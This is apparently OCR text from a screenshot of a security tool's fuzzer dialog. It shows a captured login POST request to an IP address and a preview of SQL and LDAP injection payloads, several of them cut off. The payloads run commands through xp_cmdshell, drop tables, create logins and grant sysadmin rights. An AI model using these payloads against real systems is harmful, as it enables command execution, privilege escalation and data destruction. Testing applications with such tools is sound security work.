 Fuzzer
Add Payload
Fuzz Locations
Options
Type:
File Fuzzers
Files:
Find Next
Find Previous
Header: Text
Body: Text
POST http://128.198.49.198:810
host: 128.198.49.198:8102
User-Agent: Mozilla/5.0 (Window
Firefox/121.0
Accept: text/html,application/x
webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www
Content-Length: 60
Origin: https://128.198.49.198
Connection: keep-alive
Referer:
https://128.198.49.198:8102/mut
=LOU1
username=test&password=test123&
Biology
Buffer Overflows
Exploits
Format String Errors
HTTP
Headers
Injection
Integer Overflows
LDAP Injection
Number Systems
Payloads Preview:
Active SQL Injection
1: '; exec master..xp_cmdshell 'ping 10.10.1.
2: create user name identified by 'pass123'
3: create user name identified by pass123 tem
4: ' ; drop table temp --
5: exec sp_addlogin 'name' , 'password'
6: exec sp_addsrvrolemember 'name' , 'sysadmi
7: insert into mysql.user (user, host, passwo
8: grant connect to name; grant resource to n
9: insert into users(login, password, level)
LDAP Injection
1: |
2: !
Cancel
Add
# of ...
# of P...
Add...
Remove
Payloads...
Processors...
mation?
art Fuzzer
Reset
Cancel